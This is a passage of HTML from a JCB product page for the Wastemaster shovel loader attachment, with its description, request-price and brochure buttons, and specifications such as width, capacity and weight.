                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/become-a-jcb-dealer/">Become a JCB Dealer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/explore/engage/careers/" >
                                        Careers
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/dealer-search/" >
                                        Find a dealer
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-US/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-US/cart/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-US/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-US/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-US/products/attachments/" class="c-breadcrumbs__link">
                            Attachments
                        </a>
                        <a href="/en-US/products/attachments/shovels/" class="c-breadcrumbs__link">
                            Shovels
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Wastemaster shovel
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Wastemaster shovel</h1>
                    <div class="c-page-title__text"><p>Our heavy duty Wastemaster Shovel with dual top grab is designed to handle all types of material within the waste industry, making it extremely versatile.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/64780-master-2-1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/64780-master-2-1/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/64780-master-2-1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/64780-master-2-1/Img_1424x891" alt="Wastemaster_Shovel_560-80_2" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Wastemaster shovel&quot;,&quot;id&quot;:&quot;c321e119-a5b0-47ec-a220-4725389e4557&quot;,&quot;SKU&quot;:&quot;Wastemaster shovel&quot;,&quot;category&quot;:&quot;Shovels&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/72541-wms1/Img_800x800&quot;,&quot;altName&quot;:&quot;Shovels - Wastemaster shovel - CGI&quot;},&quot;description&quot;:&quot;&lt;p&gt;Our heavy duty Wastemaster Shovel with dual top grab is designed to handle all types of material within the waste industry, making it extremely versatile.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Width&quot;,&quot;metricValue&quot;:&quot;2,350-2,640 mm&quot;,&quot;imperialValue&quot;:&quot;92.5-103.9 Inch&quot;},{&quot;title&quot;:&quot;Capacity&quot;,&quot;metricValue&quot;:&quot;1.5-2.5 m&#xB3;&quot;,&quot;imperialValue&quot;:&quot;1.64-2.73 y&#xB3;&quot;},{&quot;title&quot;:&quot;Height&quot;,&quot;metricValue&quot;:&quot;1,119-1,203 mm&quot;,&quot;imperialValue&quot;:&quot;44-47 Inch&quot;},{&quot;title&quot;:&quot;Depth&quot;,&quot;metricValue&quot;:&quot;1,245-1,349 mm&quot;,&quot;imperialValue&quot;:&quot;49-53 Inch&quot;},{&quot;title&quot;:&quot;Weight&quot;,&quot;metricValue&quot;:&quot;1,152-1,378 kg&quot;,&quot;imperialValue&quot;:&quot;2539-3038 lbs&quot;}],&quot;attachmentData&quot;:{&quot;productCategory&quot;:{&quot;values&quot;:[&quot;Telescopic Handlers&quot;,&quot;Telescopic Loaders&quot;,&quot;Wheel Loaders&quot;]}},&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/en-US/products/attachments/shovels/wastemaster-shovel&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Download Brochure
            </button>
            <a href="" id="js-product-cta-buy" class="c-button c-button--outline c-product-cta__button c-product-cta__button c-product-cta__button--black" data-qa="pcta-buy" data-basket-referrer="buy-cta" data-button-action="link">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                </svg>
                Buy Online
            </a>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Request price
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            defaultSystem: 'imperial',
            title: 'Product Specifications',
            category: 'Shovels',
            productName: 'Wastemaster shovel',
            productData: [{"title":"Width","metricValue":"2,350-2,640 mm","imperialValue":"92.5-103.9 Inch"},{"title":"Capacity","metricValue":"1.5-2.5 m³","imperialValue":"1.64-2.73 y³"},{"title":"Height","metricValue":"1,119-1,203 mm","imperialValue":"44-47 Inch"},{"title":"Depth","metricValue":"1,245-1,349 mm","imperialValue":"49-53 Inch"},{"title":"Weight","metricValue":"1,152-1,378 kg","imperialValue":"2539-3038 lbs"}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64781-master-3-1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64781-master-3-1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/64781-master-3-1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/64781-master-3-1/Img_1600x686" alt="Wastemaster_Shovel_3" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Product attributes</h2>
